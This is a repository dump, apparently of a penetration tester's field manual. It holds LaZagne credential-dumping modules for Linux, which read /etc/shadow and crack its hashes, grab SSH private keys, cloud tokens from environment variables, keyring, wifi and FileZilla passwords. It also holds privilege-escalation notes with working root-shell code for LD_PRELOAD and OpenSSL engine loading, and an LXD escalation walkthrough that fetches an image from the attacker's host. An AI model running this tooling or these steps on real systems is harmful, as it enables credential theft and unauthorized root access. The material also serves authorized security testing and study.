110 | ('vncviewer', 'PasswordFile'),
111 | ('mount.cifs', 'credentials'),
112 | ('pass=',),
113 | ('smbclient',),
114 | ('ftp', '@'),
115 | ('wget', '@'),
116 | ('curl', '@'),
117 | ('curl', '-u'),
118 | ('wget', '-password'),
119 | ('rdesktop', '-p'),
120 | ]
121 |
122 | for marker in markers:
123 | if all((x in line) for x in marker):
124 | yield {
125 | 'User': user,
126 | 'Cmd': line
127 | }
128 |
129 | def run(self):
130 | all_cmds = []
131 | for user, line in self.get_lines():
132 | for cmd in self.suspicious(user, line):
133 | all_cmds.append(cmd)
134 | return all_cmds
135 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/softwares/sysadmin/docker.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/env python
2 | # -*- coding: utf-8 -*-
3 | import json
4 | import os
5 |
6 | from lazagne.config.module_info import ModuleInfo
7 | from lazagne.config import homes
8 |
9 |
10 | class Docker(ModuleInfo):
11 | def __init__(self):
12 | ModuleInfo.__init__(self, 'docker', 'sysadmin')
13 |
14 | def get_paths(self):
15 | return homes.get(file=os.path.join('.docker', 'config.json'))
16 |
17 | def get_creds(self, path):
18 | try:
19 | with open(path) as config:
20 | config = json.load(config)
21 | if 'auths' not in config:
22 | return
23 |
24 | for hub, auth in config['auths'].iteritems():
25 | user, password = auth['auth'].decode('base64').split(':', 1)
26 | yield hub, user, password
27 | except Exception:
28 | return
29 |
30 | def run(self):
31 | all_passwords = []
32 | for path in self.get_paths():
33 | for hub, user, password in self.get_creds(path):
34 | all_passwords.append(
35 | {
36 | 'User': user,
37 | 'Password': password,
38 | 'Hub': hub,
39 | }
40 | )
41 |
42 | return all_passwords
43 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/softwares/sysadmin/env_variable.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/env python
2 | # -*- coding: utf-8 -*-
3 | import psutil
4 |
5 | from lazagne.config.module_info import ModuleInfo
6 |
7 | try:
8 | from urllib.parse import urlparse
9 | except ImportError:
10 | from urlparse import urlparse
11 |
12 |
13 | class Env_variable(ModuleInfo):
14 | def __init__(self):
15 | ModuleInfo.__init__(self, 'Environment variables', 'sysadmin')
16 |
17 | def run(self):
18 | pwd_found = []
19 | known_proxies = set()
20 | known_tokens = set()
21 |
22 | blacklist = (
23 | 'PWD', 'OLDPWD', 'SYSTEMD_NSS_BYPASS_BUS'
24 | )
25 |
26 | proxies = (
27 | 'http_proxy', 'https_proxy',
28 | 'HTTP_Proxy', 'HTTPS_Proxy',
29 | 'HTTP_PROXY', 'HTTPS_PROXY'
30 | )
31 |
32 | tokens = (
33 | ('DigitalOcean', {
34 | 'ID': None,
35 | 'KEY': 'DIGITALOCEAN_ACCESS_TOKEN',
36 | }),
37 | ('DigitalOcean', {
38 | 'ID': None,
39 | 'KEY': 'DIGITALOCEAN_API_KEY'
40 | }),
41 | ('AWS', {
42 | 'ID': 'AWS_ACCESS_KEY_ID',
43 | 'KEY': 'AWS_SECRET_ACCESS_KEY',
44 | }),
45 | ('AWS', {
46 | 'ID': 'EC2_ACCESS_KEY',
47 | 'KEY': 'EC2_SECRET_KEY'
48 | }),
49 | ('GitHub', {
50 | 'ID': 'GITHUB_CLIENT',
51 | 'KEY': 'GITHUB_SECRET'
52 | }),
53 | ('GitHub', {
54 | 'ID': None,
55 | 'KEY': 'GITHUB_TOKEN',
56 | }),
57 | ('OpenStack', {
58 | 'ID': 'OS_USERNAME',
59 | 'KEY': 'OS_PASSWORD'
60 | })
61 | )
62 |
63 | try:
64 | for process in psutil.process_iter():
65 | try:
66 | environ = process.environ()
67 | except Exception:
68 | continue
69 |
70 | for var in proxies:
71 | if var not in environ or environ[var] in known_proxies:
72 | continue
73 |
74 | proxy = environ[var]
75 | known_proxies.add(proxy)
76 |
77 | try:
78 | parsed = urlparse.urlparse(proxy)
79 | except Exception:
80 | continue
81 |
82 | if parsed.username and parsed.password:
83 | pw = {
84 | 'Login': parsed.username,
85 | 'Password': parsed.password,
86 | 'Host': parsed.hostname,
87 | }
88 | if parsed.port:
89 | pw.update({
90 | 'Port': parsed.port
91 | })
92 |
93 | pwd_found.append(pw)
94 |
95 | for token, kvars in tokens:
96 | if not kvars['KEY'] in environ:
97 | continue
98 |
99 | secret = environ[kvars['KEY']]
100 |
101 | if secret in known_tokens:
102 | continue
103 |
104 | pw = {
105 | 'Service': token,
106 | 'KEY': secret
107 | }
108 |
109 | if kvars['ID'] and kvars['ID'] in environ:
110 | pw.update({'ID': environ[kvars['ID']]})
111 |
112 | pwd_found.append(pw)
113 | known_tokens.add(secret)
114 |
115 | for i in environ:
116 | for t in ['passwd', 'pwd', 'pass', 'password']:
117 | if (t.upper() in i.upper()) and (i.upper() not in blacklist):
118 | pwd_found.append({
119 | 'Login': i,
120 | 'Password': environ[i]
121 | })
122 |
123 | return pwd_found
124 |
125 | except AttributeError:
126 | # Fix AttributeError: 'module' object has no attribute 'process_iter'
127 | pass
128 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/softwares/sysadmin/filezilla.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/env python
2 | # -*- coding: utf-8 -*-
3 |
4 | import os
5 | import base64
6 |
7 | from xml.etree.cElementTree import ElementTree
8 |
9 | from lazagne.config.module_info import ModuleInfo
10 | from lazagne.config import homes
11 |
12 |
13 | class Filezilla(ModuleInfo):
14 | def __init__(self):
15 | ModuleInfo.__init__(self, 'filezilla', 'sysadmin')
16 |
17 | def run(self):
18 |
19 | pwd_found = []
20 | for xml_file in homes.get(file=[
21 | os.path.join(d, f)
22 | for d in ('.filezilla', '.config/filezilla')
23 | for f in ('sitemanager.xml', 'recentservers.xml', 'filezilla.xml')
24 | ]):
25 |
26 | if os.path.exists(xml_file):
27 | tree = ElementTree(file=xml_file)
28 | servers = tree.findall('Servers/Server') if tree.findall('Servers/Server') else tree.findall(
29 | 'RecentServers/Server')
30 |
31 | for server in servers:
32 | host = server.find('Host')
33 | port = server.find('Port')
34 | login = server.find('User')
35 | password = server.find('Pass')
36 |
37 | if host is not None and port is not None and login is not None:
38 | values = {
39 | 'Host': host.text,
40 | 'Port': port.text,
41 | 'Login': login.text,
42 | }
43 |
44 | if password is not None:
45 | if 'encoding' in password.attrib and password.attrib['encoding'] == 'base64':
46 | values['Password'] = base64.b64decode(password.text)
47 | else:
48 | values['Password'] = password.text
49 |
50 | pwd_found.append(values)
51 |
52 | return pwd_found
53 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/softwares/sysadmin/fstab.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/env python
2 | # -*- coding: utf-8 -*-
3 |
4 | import os
5 |
6 | from lazagne.config.module_info import ModuleInfo
7 |
8 |
9 | class Fstab(ModuleInfo):
10 | def __init__(self):
11 | ModuleInfo.__init__(self, 'fstab', 'sysadmin')
12 |
13 | def run(self):
14 | pwd_found = []
15 | path = '/etc/fstab'
16 | if os.path.exists(path):
17 | try:
18 | with open(path) as fstab:
19 | for line in fstab:
20 | if line.startswith('#'):
21 | continue
22 |
23 | filesystem, mount_point, _type, options, dump, _pass = line.strip().split()
24 | if 'password' in options:
25 | pwd_found.append({
26 | 'Filesystem': filesystem,
27 | 'Mount Point': mount_point,
28 | 'Type': _type,
29 | 'Password': options
30 | })
31 |
32 | except IOError as e:
33 | self.debug(e.strerror)
34 |
35 | return pwd_found
36 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/softwares/sysadmin/grub.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/env python
2 | # -*- coding: utf-8 -*-
3 | import crypt
4 | import os
5 |
6 | from lazagne.config.module_info import ModuleInfo
7 | from lazagne.config.dico import get_dic
8 |
9 |
10 | class Grub(ModuleInfo):
11 |
12 | def __init__(self):
13 | ModuleInfo.__init__(self, 'grub', 'sysadmin')
14 |
15 | def dictionary_attack(self, crypt_pwd):
16 | dic = get_dic() # By default 500 most famous passwords are used for the dictionary attack
17 |
18 | if '$' not in crypt_pwd:
19 | # Either malformed or old bcrypt password
20 | return False
21 |
22 | hash_type = crypt_pwd.split("$")[1]
23 | hash_algo = {
24 | '1': 'MD5',
25 | }
26 |
27 | # For Debug information
28 | for h_type in hash_algo:
29 | if h_type == hash_type:
30 | self.debug('[+] Hash type {algo} detected ...'.format(algo=hash_algo[h_type]))
31 |
32 | real_salt = '${hash_type}${salt}$'.format(hash_type=hash_type, salt=crypt_pwd.split("$")[2])
33 |
34 | # -------------------------- Dictionary attack --------------------------
35 | self.info('Dictionary Attack on the hash !!! ')
36 | try:
37 | for word in dic:
38 | try:
39 | crypt_word = crypt.crypt(word, real_salt)
40 | if crypt_word == crypt_pwd:
41 | return word
42 | except Exception as e:
43 | pass
44 |
45 | except (KeyboardInterrupt, SystemExit):
46 | self.debug(u'Dictionary attack interrupted')
47 |
48 | return False
49 |
50 | def run(self):
51 | pwd_found = []
52 | grub_conf_files = [u'/boot/grub/menu.lst', u'/boot/grub/grub.conf', u'/boot/grub/grub.cfg']
53 | for grub_file in grub_conf_files:
54 | if os.path.exists(grub_file):
55 | conf = open(grub_file).read()
56 | user, password = '', ''
57 | if conf.partition('password --md5 ')[1] == 'password --md5 ':
58 | hash = conf.partition('password --md5 ')[2].partition('\n')[0]
59 | result = self.dictionary_attack(hash)
60 | if result:
61 | pwd_found.append({
62 | 'Password': result
63 | })
64 | else:
65 | # No clear text password found - save hash
66 | pwd_found.append({
67 | 'Hash': hash
68 | })
69 | elif conf.partition('password ')[1] == 'password ':
70 | password = conf.partition('password ')[2].partition(' ')[2].partition('\n')[0]
71 | pwd_found.append({
72 | 'Login': user,
73 | 'Password': password
74 | })
75 | elif conf.partition('password_pbkdf2 ')[1] == 'password_pbkdf2 ':
76 | user = conf.partition('password_pbkdf2 ')[2].partition(' ')[0]
77 | hash = conf.partition('password_pbkdf2 ')[2].partition(' ')[2].partition('\n')[0]
78 | pwd_found.append({
79 | 'Login': user,
80 | 'Hash': hash
81 | })
82 |
83 | return pwd_found
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/softwares/sysadmin/shadow.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/env python
2 | # -*- coding: utf-8 -*-
3 | import crypt
4 | import os
5 |
6 | from lazagne.config.module_info import ModuleInfo
7 | from lazagne.config.dico import get_dic
8 |
9 |
10 | class Shadow(ModuleInfo):
11 |
12 | def __init__(self):
13 | ModuleInfo.__init__(self, 'shadow', 'sysadmin')
14 |
15 | def dictionary_attack(self, user, crypt_pwd):
16 | dic = get_dic() # By default 500 most famous passwords are used for the dictionary attack
17 | dic.insert(0, user) # Add the user on the list to found weak password (login equal password)
18 |
19 | # Different possible hash type
20 | # ID | Method
21 | # --------------------------------------------------------------------------
22 | # 1 | MD5
23 | # 2 | Blowfish (not in mainline glibc; added in some Linux distributions)
24 | # 5 | SHA-256 (since glibc 2.7)
25 | # 6 | SHA-512 (since glibc 2.7)
26 |
27 | if '$' not in crypt_pwd:
28 | # Either malformed or old bcrypt password
29 | return False
30 |
31 | hash_type = crypt_pwd.split("$")[1]
32 | hash_algo = {
33 | '1': 'MD5',
34 | '2': 'Blowfish',
35 | '5': 'SHA-256',
36 | '6': 'SHA-512', # Used by all modern computers
37 | }
38 |
39 | # For Debug information
40 | for h_type in hash_algo:
41 | if h_type == hash_type:
42 | self.debug('[+] Hash type {algo} detected ...'.format(algo=hash_algo[h_type]))
43 |
44 | real_salt = '${hash_type}${salt}$'.format(hash_type=hash_type, salt=crypt_pwd.split("$")[2])
45 |
46 | # -------------------------- Dictionary attack --------------------------
47 | self.info('Dictionary Attack on the hash !!! ')
48 | try:
49 | for word in dic:
50 | try:
51 | crypt_word = crypt.crypt(word, real_salt)
52 | if crypt_word == crypt_pwd:
53 | return {
54 | 'Login': user,
55 | 'Password': word
56 | }
57 | except Exception as e:
58 | pass
59 |
60 | except (KeyboardInterrupt, SystemExit):
61 | self.debug(u'Dictionary attack interrupted')
62 |
63 | return False
64 |
65 | def run(self):
66 | # Need admin privilege
67 | if os.getuid() == 0:
68 | pwd_found = []
69 | with open('/etc/shadow', 'r') as shadow_file:
70 | for line in shadow_file.readlines():
71 | user_hash = line.replace('\n', '')
72 | line = user_hash.split(':')
73 |
74 | # Check if a password is defined
75 | if not line[1] in ['x', '*', '!']:
76 | user = line[0]
77 | crypt_pwd = line[1]
78 |
79 | # Try dictionary attack
80 | result = self.dictionary_attack(user, crypt_pwd)
81 | if result:
82 | pwd_found.append(result)
83 |
84 | else:
85 | # No clear text password found - save hash
86 | pwd_found.append({
87 | 'Hash': ':'.join(user_hash.split(':')[1:]),
88 | 'Login': user_hash.split(':')[0].replace('\n', '')
89 | })
90 |
91 | return pwd_found
92 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/softwares/sysadmin/ssh.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/env python
2 | # -*- coding: utf-8 -*-
3 | import os
4 |
5 | from lazagne.config.module_info import ModuleInfo
6 | from lazagne.config import homes
7 |
8 |
9 | class Ssh(ModuleInfo):
10 | def __init__(self):
11 | ModuleInfo.__init__(self, 'ssh', 'sysadmin')
12 |
13 | def get_ids(self):
14 | known = set()
15 | for user, identity in homes.users(file=[
16 | os.path.join('.ssh', item) for item in (
17 | 'id_rsa', 'id_dsa', 'id_ecdsa', 'id_ed25519'
18 | )
19 | ]):
20 | if os.path.isfile(identity):
21 | try:
22 | with open(identity) as fidentity:
23 | yield {
24 | 'KEY': fidentity.read(),
25 | 'User': user,
26 | }
27 | known.add(identity)
28 | except Exception:
29 | pass
30 |
31 | for user, config in self.get_configs():
32 | for pw in self.get_ids_from_config(user, config):
33 | if pw['KEY'] in known:
34 | continue
35 |
36 | try:
37 | with open(pw['KEY']) as fidentity:
38 | pw['KEY'] = fidentity.read()
39 | yield pw
40 | known.add(identity)
41 | except Exception:
42 | pass
43 |
44 | def get_configs(self):
45 | return homes.users(file=os.path.join('.ssh', 'config'))
46 |
47 | def create_pw_object(self, identity, host, port, user):
48 | pw = {'KEY': identity}
49 | if host:
50 | pw['Host'] = host
51 | if port:
52 | pw['Port'] = port
53 | if user:
54 | pw['Login'] = user
55 | return pw
56 |
57 | def get_ids_from_config(self, default_user, config):
58 | try:
59 | hostname = None
60 | port = 22
61 | user = default_user
62 | identity = None
63 |
64 | with open(config) as fconfig:
65 | for line in fconfig.readlines():
66 | line = line.strip()
67 |
68 | if line.startswith('#'):
69 | continue
70 |
71 | line = line.split()
72 | if len(line) < 2:
73 | continue
74 |
75 | cmd, args = line[0].lower(), line[1:]
76 | args = ' '.join([x for x in args if x])
77 |
78 | if cmd == 'host':
79 | if identity:
80 | yield self.create_pw_object(
81 | identity, hostname, port, user
82 | )
83 |
84 | hostname = None
85 | port = 22
86 | user = default_user
87 | identity = None
88 |
89 | elif cmd == 'hostname':
90 | hostname = args
91 |
92 | elif cmd == 'user':
93 | user = args
94 |
95 | elif cmd == 'identityfile':
96 | if args.startswith('~/'):
97 | args = config[:config.find('.ssh')] + args[2:]
98 | identity = args
99 |
100 | if identity:
101 | yield self.create_pw_object(
102 | identity, hostname, port, user
103 | )
104 |
105 | except Exception as e:
106 | pass
107 |
108 | def run(self):
109 | return list(self.get_ids())
110 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/softwares/wallet/__init__.py:
--------------------------------------------------------------------------------
1 | # -*- coding: utf-8 -*-
2 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/softwares/wallet/kde.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/env python
2 | # -*- coding: utf-8 -*-
3 |
4 | #######################
5 | #
6 | # By Quentin HARDY
7 | #
8 | #######################
9 |
10 | from lazagne.config.module_info import ModuleInfo
11 | from lazagne.config import homes
12 |
13 |
14 | class Kde(ModuleInfo):
15 | def __init__(self):
16 | self.appid = 'Get KDE keyring'
17 | self.bus_info = [
18 | ('org.kde.kwalletd', '/modules/kwalletd'),
19 | ('org.kde.kwalletd5', '/modules/kwalletd5')
20 | ]
21 | ModuleInfo.__init__(self, 'kwallet', 'wallet')
22 |
23 | def run(self):
24 |
25 | try:
26 | import dbus
27 | except Exception as e:
28 | self.error('kwallet: {error}'.format(error=e))
29 | return []
30 |
31 | pwd_found = []
32 | for _, session in homes.sessions():
33 | try:
34 | bus = dbus.bus.BusConnection(session)
35 |
36 | if 'org.kde.kwalletd' not in [str(x) for x in bus.list_names()]:
37 | continue
38 |
39 | for info in self.bus_info:
40 | kwallet_object = bus.get_object(info[0], info[1])
41 |
42 | wallet = dbus.Interface(kwallet_object, 'org.kde.KWallet')
43 | handle = wallet.open(wallet.networkWallet(), 0, self.appid)
44 |
45 | if handle:
46 | for folder in wallet.folderList(handle, self.appid):
47 | for entry in wallet.entryList(handle, folder, self.appid):
48 | password_list = wallet.readPasswordList(handle, folder, entry, self.appid)
49 | for plist in password_list.items():
50 | pwd_found.append({
51 | 'Folder': str(folder),
52 | 'Login': str(plist[0]),
53 | 'Password': str(plist[1]),
54 | })
55 |
56 | except Exception as e:
57 | self.error(e)
58 | continue
59 |
60 | bus.flush()
61 | bus.close()
62 |
63 | return pwd_found
64 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/softwares/wallet/libsecret.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/env python
2 | # -*- coding: utf-8 -*-
3 | from lazagne.config.constant import constant
4 | from lazagne.config.module_info import ModuleInfo
5 | from lazagne.config import homes
6 | from binascii import hexlify
7 | import traceback
8 |
9 | try:
10 | import jeepney.auth
11 | # except ImportError:
12 | except Exception:
13 | pass
14 | else:
15 | # Thanks to @mitya57 for its Work around
16 | def make_auth_external():
17 | hex_uid = hexlify(str(make_auth_external.uid).encode('ascii'))
18 | return b'AUTH EXTERNAL %b\r\n' % hex_uid
19 | jeepney.auth.make_auth_external = make_auth_external
20 |
21 |
22 | class Libsecret(ModuleInfo):
23 | def __init__(self):
24 | ModuleInfo.__init__(self, 'libsecret', 'wallet')
25 |
26 | def run(self):
27 | items = []
28 | visited = set()
29 | try:
30 | import dbus
31 | import secretstorage
32 | import datetime
33 | except ImportError as e:
34 | self.error('libsecret: {0}'.format(e))
35 | return []
36 |
37 | for uid, session in homes.sessions():
38 | try:
39 | # List bus connection names
40 | bus = dbus.bus.BusConnection(session)
41 | if 'org.freedesktop.secrets' not in [str(x) for x in bus.list_names()]:
42 | continue
43 | except Exception:
44 | self.error(traceback.format_exc())
45 | continue
46 |
47 | collections = None
48 | try:
49 | # Python 2.7
50 | collections = list(secretstorage.collection.get_all_collections(bus))
51 | except Exception:
52 | pass
53 |
54 | if not collections:
55 | try:
56 | # Python 3
57 | from jeepney.integrate.blocking import connect_and_authenticate
58 | make_auth_external.uid = uid
59 | bus = connect_and_authenticate(session)
60 | collections = secretstorage.get_all_collections(bus)
61 | except Exception:
62 | self.error(traceback.format_exc())
63 | continue
64 |
65 | for collection in collections:
66 | if collection.is_locked():
67 | continue
68 |
69 | label = collection.get_label()
70 | if label in visited:
71 | continue
72 |
73 | visited.add(label)
74 |
75 | try:
76 | storage = collection.get_all_items()
77 | except Exception:
78 | self.error(traceback.format_exc())
79 | continue
80 |
81 | for item in storage:
82 | values = {
83 | 'created': str(datetime.datetime.fromtimestamp(item.get_created())),
84 | 'modified': str(datetime.datetime.fromtimestamp(item.get_modified())),
85 | 'content-type': item.get_secret_content_type(),
86 | 'label': item.get_label(),
87 | 'Password': item.get_secret().decode('utf8'),
88 | 'collection': label,
89 | }
90 |
91 | # for k, v in item.get_attributes().iteritems():
92 | # values[unicode(k)] = unicode(v)
93 | items.append(values)
94 | if item.get_label().endswith('Safe Storage'):
95 | constant.chrome_storage.append(item.get_secret())
96 |
97 | try:
98 | bus.flush()
99 | bus.close()
100 | except Exception:
101 | pass
102 |
103 | return items
104 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/softwares/wifi/__init__.py:
--------------------------------------------------------------------------------
1 | # -*- coding: utf-8 -*-
2 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/softwares/wifi/wifi.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/env python
2 | # -*- coding: utf-8 -*-
3 |
4 | import os
5 |
6 | from lazagne.config.module_info import ModuleInfo
7 |
8 |
9 | try:
10 | from ConfigParser import RawConfigParser # Python 2.7
11 | except ImportError:
12 | from configparser import RawConfigParser # Python 3
13 |
14 | from collections import OrderedDict
15 |
16 |
17 | class Wifi(ModuleInfo):
18 | def __init__(self):
19 | ModuleInfo.__init__(self, 'wifi', 'wifi')
20 |
21 | def run(self):
22 | pwd_found = []
23 | directory = u'/etc/NetworkManager/system-connections'
24 |
25 | if os.path.exists(directory):
26 | if os.getuid() == 0:
27 | wireless_ssid = [f for f in os.listdir(directory) if os.path.isfile(os.path.join(directory, f))]
28 |
29 | for w in wireless_ssid:
30 | cp = RawConfigParser()
31 | cp.read(os.path.join(directory, w))
32 | values = OrderedDict()
33 | try:
34 | values['SSID'] = cp.get('wifi', 'ssid')
35 | values['Password'] = cp.get('wifi-security', 'psk')
36 | pwd_found.append(values)
37 | except Exception:
38 | pass
39 |
40 | else:
41 | self.info('You need sudo privileges')
42 |
43 | return pwd_found
44 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/softwares/wifi/wpa_supplicant.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/env python
2 | # -*- coding: utf-8 -*-
3 |
4 | #######################
5 | #
6 | # By rpesche
7 | #
8 | #######################
9 |
10 | import re
11 | import os
12 |
13 | from lazagne.config.module_info import ModuleInfo
14 |
15 |
16 | class Wpa_supplicant(ModuleInfo):
17 | def __init__(self):
18 | ModuleInfo.__init__(self, 'wpa_supplicant', 'wifi')
19 |
20 | def parse_file_network(self, fd):
21 | password = None
22 | ssid = None
23 |
24 | for line in fd:
25 | if re.match('^[ \t]*ssid=', line):
26 | ssid = (line.split("\"")[1])
27 | if re.match('^[ \t]*psk=', line):
28 | password = line.split("\"")[1]
29 | if re.match('^[ \t]*password=', line):
30 | password = line.split("\"")[1]
31 | if re.match('^[ \t]*}', line):
32 | return (ssid, password)
33 |
34 | def run(self):
35 | pwd_found = []
36 | wifi_path = u'/etc/wpa_supplicant/wpa_supplicant.conf'
37 |
38 | if os.path.exists(wifi_path):
39 | # Check root access
40 | if os.getuid() == 0:
41 | with open(wifi_path) as fd:
42 | for line in fd:
43 | if 'network=' in line:
44 | (ssid, password) = self.parse_file_network(fd)
45 | if ssid and password:
46 | pwd_found.append({
47 | 'SSID': ssid,
48 | 'Password': password,
49 | })
50 | else:
51 | self.info('You need sudo privileges')
52 |
53 |
54 | return pwd_found
55 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/README.md:
--------------------------------------------------------------------------------
1 | # Readme
2 |
3 | In this directory, you'll find stuff that may help you get privilege escalation on a linux system. I collect these tricks/quirks/stuff here so that I can refer to it in case I encounter these again. And below, I am writing the list of things to enumerate before jumping straight to some auto-enum script.
4 |
5 | ## Checklist
6 | - In which groups do I belong, and what's my username?
7 | ```
8 | id
9 | ```
10 |
11 | - What am I allowed to run as some other user?
12 | ```
13 | sudo -l
14 | ```
15 | - What is in the home directory?
16 | ```
17 | cd ~
18 | ls -al
19 | ```
20 | - Which files have SUID bit set?
21 | ```
22 | find / -perm /4000 2>/dev/null
23 | OR
24 | find / -perm -u=s 2>/dev/null
25 | ```
26 | - Which files have SGID bit set?
27 | ```
28 | find / -perm /2000 2>/dev/null
29 | OR
30 | find / -perm -g=s 2>/dev/null
31 | ```
32 | - Which files are owned by user 'someuser'?
33 | ```
34 | find / -user someuser
35 | ```
36 | - Which files belong to 'someuser' group?
37 | ```
38 | find / -group someuser
39 | ```
40 | - Any backup files?
41 | ```
42 | find / -name "*backup*"
43 | ```
44 | ```
45 | find / -name "*bak*"
46 | ```
47 | - Any files that contain usernames/passwords?
48 | ```
49 | cd /
50 | grep -inHEr -d recurse --colour=auto "password|user|someuser"
51 | ```
52 | *Be creative and add interesting substrings*
53 | - What processes are running?
54 | ```
55 | ps aux | grep someuser
56 | ```
57 | - What shared objects (libraries) is a binary using, and can I replace them?
58 | ```
59 | ldd name-of-binary
60 | ```
61 | *Then check for the permissions*
62 |
63 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/ld_preload.md:
--------------------------------------------------------------------------------
1 | # LD_PRELOAD
2 | If you have Sudo permissions of a binary but you cannot escape into a shell, you can cause the binary to load a shared object (library), which in turns, if contains the code, will grant you root. To cause this, LD_PRELOAD must point to your .so file. For this, you need Sudo permission for LD_PRELOAD as well.
3 |
4 | ### Steps to exploit:
5 |
6 | 1. **Generate a C program**:
7 | ```
8 | #include
9 | #include
10 | #include
11 | void _init() {
12 | unsetenv("LD_PRELOAD");
13 | setgid(0);
14 | setuid(0);
15 | system("/bin/sh");
16 | }
17 | ```
18 | ...and save it like shell.c
19 |
20 | 2. **Compile it to generate a shared object with .so extension** (akin to .dll file in the Windows operating system):
21 | ```
22 | gcc -fPIC -shared -o shell.so shell.c -nostartfiles // Compiling shell.c to make the shared library shell.so
23 | ls -al shell.so // Checking
24 | sudo LD_PRELOAD=/tmp/shell.so find // Abusing sudo to change LD_PRELOAD path to the .so file, then running a command that you're permitted to run as Sudo.
25 |
26 | id
27 | whoami
28 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/lxd-lxc.md:
--------------------------------------------------------------------------------
1 | # LXD / LXS
2 | If you're a member of `lxd` group, you can elevate to root.
3 |
4 | ## Table of Contents:
5 | - [Explanation](#user-content-explanation)
6 | - [The process outline](#user-content-the-process)
7 | - [The commands](#user-content-the-commands)
8 | - [Automating the process](#automating-the-process)
9 |
10 | ## Explanation:
11 | From what I understand...
12 | - LXC (**L**inu**x** **C**ontainer): This is kinda like a virtualised linux environment that can run virtualised systems inside it.
13 | - LXD (**L**inu**x** **D**aemon):
14 |
15 | > LXD is building on top of a container technology called LXC which was used by Docker before. It uses the stable LXC API to do all the container management behind the scene, adding the REST API on top and providing a much simpler, more consistent user experience.
16 |
17 | *from [HackingArticles](http://www.hackingarticles.in)*
18 |
19 | ## Getting PrivEsc:
20 | ### The process:
21 | Basically, **if you're a member of `lxd` group, you can get a priv-esc**. A rough-outline of the process is:
22 |
23 | 1. On your local machine, download the 'lxd-alpine-builder', and run the 'build-alpine' script inside the folder.
24 | 2. Serve the created .tar.gz file over a HTTP server to your target
25 | 3. On target machine, download this from your server, store it anywhere.
26 | 4. Then, import this file into lxc, and check if it got placed correctly.
27 | 5. Then, initialise lxd there (go with the defaults), followed by initialising lxc with the image you just imported.
28 | 6. Mount the actual target machine's disk inside this image
29 | 7. Start the virtualised system
30 | 8. Open a shell into it
31 | 9. You'll be seeing yourself as root in this virtual device, which is actually just mirroring the actual target machine's / folder.
32 | ### The commands:
33 | **1. On local machine:**
34 | ```
35 | git clone https://github.com/saghul/lxd-alpine-builder.git # Get the alpine builder
36 | cd lxd-alpine-builder # Go to the downloaded folder
37 | ./build-alpine # Build the required .tar.gz file
38 | python -m SimpleHTTPServer 4444 #Serve this over to the target machine
39 | ```
40 | **2. On target machine:**
41 | ```
42 | # On target machine
43 | cd /tmp # Directory where you've have RWX
44 | curl -O http://your-host:4444/the-file.tar.gz # Downloading the archive on target machine
45 | lxc image import ./the-file.tar.gz --alias myimage # Adding the env
46 | lxc image list # Check if the env got added
47 | lxd init # Intialising the daemon
48 | lxc init myimage default -c security.privileged=true # Making the container
49 | lxc config device add default mydevice disk source=/ path=/mnt/root recursive=true # Adding the device in to the container
50 | lxc start default # Starting the virtual device
51 | lxc exec default /bin/sh # You get a root shell
52 | id # Check that you're root
53 | ```
54 |
55 | ## Automating the process
56 |
57 | Use this script:
58 | [https://www.exploit-db.com/exploits/46978](https://www.exploit-db.com/exploits/46978)
59 | Modify the script as per your requirements
60 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/openssl load library.md:
--------------------------------------------------------------------------------
1 | # OpenSSL Library Load
2 |
3 | **OpenSSL can be used to load and run arbitrary libraries (.so) like this:**
4 |
5 | ```
6 | openssl req -engine ./lib.so
7 | ```
8 |
9 | **To make the required shared library, either use `msfvenom` to generate a shared library malware, or compile this code:**
10 |
11 | ```
12 | #include
13 |
14 | __attribute__((constructor))
15 | static void init() {
16 | execl("/bin/sh", "sh", NULL);
17 | }
18 | ```
19 |
20 | **Compilation flags:**
21 | ```
22 | gcc -fPIC -o openssl.o -c openssl.c
23 | gcc -shared -o openssl.so -lcrypto openssl.o
24 | ```
25 |
--------------------------------------------------------------------------------
/Privilege Escalation/Mac/Dumping Passwords/laZagne/README.md:
--------------------------------------------------------------------------------
1 | # LaZagne
2 |
3 | ### Source and Author
4 | [@AlessandroZ](https://github.com/AlessandroZ/)
5 | [https://github.com/AlessandroZ/LaZagne](https://github.com/AlessandroZ/LaZagne)
6 |
--------------------------------------------------------------------------------
/Privilege Escalation/Mac/Dumping Passwords/laZagne/lazagne/__init__.py:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/captain-woof/Field-Manual/48700eababccdf9a2465bcc877ac095df1410fb5/Privilege Escalation/Mac/Dumping Passwords/laZagne/lazagne/__init__.py
--------------------------------------------------------------------------------
/Privilege Escalation/Mac/Dumping Passwords/laZagne/lazagne/config/__init__.py:
